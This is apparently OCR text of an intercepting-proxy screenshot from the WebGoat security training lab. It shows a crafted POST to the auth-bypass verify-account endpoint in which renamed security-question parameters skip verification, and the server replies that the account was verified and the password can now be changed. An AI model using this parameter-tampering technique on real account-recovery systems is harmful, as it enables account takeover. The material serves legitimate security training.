 Pretty Raw Hex \n
POST /WebGoat/auth-bypass/verify-account HTTP/1.1
Host: 192.168.137.42:8080
Content-Length: 88
X-Requested-With: XMLHttpRequest
Accept-Language: zh-CN,zh;q=0.9
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
Origin: http://192.168.137.42:8080
Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=TPokYIUqteqbrTnznIaDEE3j7bhgGwpf8zCfMUSb
Connection: keep-alive
secQuestion3=111&secQuestion4=222&jsEnabled=1&verifyMethod=SEC_QUESTIONS&
userId=12309746
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Tue, 03 Dec 2024 19:37:57 GMT
5 Content-Length: 246
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congrats, you have successfully verified the account without actually ve
rifying it. You can now change your password!",
10 "output":null,
11 "assignment":"VerifyAccount",
12 "attemptWasMade":true
13 }